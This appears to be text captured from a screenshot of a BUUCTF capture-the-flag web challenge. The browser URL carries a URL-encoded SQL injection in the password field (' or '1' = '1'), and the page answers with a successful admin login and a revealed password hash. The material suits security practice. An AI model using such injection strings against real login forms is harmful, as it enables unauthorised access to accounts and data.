 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=admin&password=%27+or+%271%27+%3D+%271
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is 'aff33d4dcfa762927be3327c45314554'
Syclover @ cl4y